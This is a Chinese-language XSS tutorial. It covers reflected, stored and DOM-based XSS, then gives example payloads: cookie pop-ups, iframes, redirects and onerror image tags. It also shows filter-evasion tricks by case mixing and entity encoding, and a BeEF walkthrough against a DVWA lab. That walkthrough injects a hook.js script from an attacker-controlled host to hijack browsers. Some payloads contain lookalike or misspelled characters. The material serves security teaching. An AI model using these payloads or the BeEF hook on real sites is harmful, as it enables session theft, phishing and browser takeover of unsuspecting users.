XSS跨站脚本攻击
(1)简介
- OWASP TOP 10 之一,XSS被称为跨站脚本攻击(Cross-Site-Scripting)
- 主要基于JavaScript(JS)完成攻击行为
- XSS通过精心构造JS代码注入到网页中,并由浏览器解释运行这段代码,以达到恶意攻击的效果。用户访问被XSS脚本注入的网页,XSS脚本就会被提取出来,用户浏览器解析这段XSS代码,即用户被攻击了
- 收集用于信息收入的地方,都有可能被注入XSS代码,只要没对用户输入存在严格的过滤,都可能被XSS
(2)危害
- 盗取各类账号,如:机器登录账号、用户网银账号、各类管理员账号
- 控制企业数据,如:读取、篡改、添加企业敏感数据的能力
- 盗窃企业重要的具有商业价值的资料
- 非法转账
- 强制发送电子邮件
- 网站挂马,更多人受害
- 控制受害者机器向其他机器发起攻击(卖肉机)
(3)分类



<1> 反射型
- 非持久跨站脚本攻击
- 攻击是一次性的,仅对当次访问页面产生影响
攻击流程:
<2> 存储型
- 持久性跨站点脚本
- 攻击者的数据存储在服务端,攻击行为伴随攻击数据一直存在
攻击流程:
<3> DOM型
- 既有可能是反射型,也有可能是存储型
- 基于文档对象模型(Document Object Model,DOM)的一种漏洞
(4)产生原因
- web应用对用户输入过滤不严谨
- 攻击者写入恶意的脚本代码到网页中
- 用户访问含恶意代码的网页
- 恶意脚本被浏览器解析执行导致用户被攻击
(5)构造XSS脚本
<1> 基础
常用html标签:
- <iframe>:创建包含另一个文档的内联框架
- <textarea>:定义多行文本输入控件
- <img>:网页中嵌入图像
- <script>:定义客户端脚本,比如JavaScript
script标签即可包含脚本语句,也可通过src属性指向外部脚本文件
- type属性规定脚本类型 ---(必需)
- JavaScript常见应用是图像操作、表单验证以及动态内容更新
常用js脚本:
- alert:用于显示带有一条指定消息和一个确认按钮的警告框
- window.location:获取当前页面地址(URL),并将浏览器重定向到新页面
- location.href:返回当前显示文档的完整URL
- onload:一张页面或图像完成加载
- onsubmit:一个按钮被点击
- onerror:加载文档或图像发生错误
<2> 构造脚本方式
- 弹窗警告
例1:显示弹窗 -- <script>alert("欢迎12345")</script>




例2:获取用户cookie -- <script>alert(document.cookie)</script>


- 页面嵌套
例:<iframe style="overflow:hidden;width:520px;height:400px;positon:fixed;left:500px;top:400px;border:none;margin:0px;padding:0px;" src = "http://127.0.0.1:/dvwa-master/"></iframe>



- 页面重定向
例1:<script>window.location="https://www.douyin.com/"</script>


例2:<script>location.href="https://www.bilibili.com/"</script>


- 弹窗警告并且重定向
例:<script>alert("请移步到我们新站点");location.href="http://www.baidu.com/"</script>



- 图片标签利用(图像标签有一定隐蔽性)
例:<img src="#" οnerrοr="欢迎来钓鱼">

- 访问恶意网站代码(网站种马)
(诱导用户访问恶意网站的攻击文件xss.js,比如获取用户cookie稍后通过BeEF建立恶意站点)
- 绕开过滤脚本
[1] 大小写
例:<SCript>alert('xss')</ScrIpt>
[2] 字符编码采用URL、base64、html等编码
例:采用html实体编码
<img src=x οnerrοr="javascript:alert('XSS')">
等同于:<img src=x onerrer=”javascript:alert('XSS')”>


- 存储型XSS演示

(每个访问页面的人都会弹出这个对话框)

(6)自动XSS攻击详解
<1> BeEF
[1] 简介:Browser Exploation Framework(BeEF)是目前强大的浏览器开源渗透测试框架,通过XSS漏洞配合JS脚本和Metasploit进行渗透。BeEF是基于Ruby编写的,支持图形化界面,较为简单
http://beefproject.com/

[2] 功能
1)信息收集
- 网络发现
- 主机信息
- cookie获取
- 会话劫持
- 键盘记录
- 插件信息
2)持久化控制
- 确认弹框
- 小窗口
- 中间人
3)社会工程
- 点击劫持
- 弹窗警告
- 虚假页面
- 钓鱼页面
4)渗透攻击
- 内网渗透
- Metasploit
- CSRF攻击
- DDOS攻击
<2> 利用beef进行XSS自动攻击

1、打开beef



2、web界面打开并登入

3、在DVWA中植入XSS脚本
DVWA清空缓存,植入<script src="http://192.168.174.131:3000/hook.js"></script>

4、其他机器访问被攻击机的DVWA页面
127.0.0.1是其他机器,192.168.174.1是被攻击机(本机访问,肉机上线)

5、社工攻击范例
命令的颜色区别:
- 绿色对目标主机生效且不可见(不会被发现)
- 橙色对目标主机生效但可能可见(可能被发现)
- 灰色对目标主机未必生效(可验证)
- 红色对目标主机不生效
附:社工攻击
1、pretty theft攻击
2、中招页面
3、beef查看搜集信息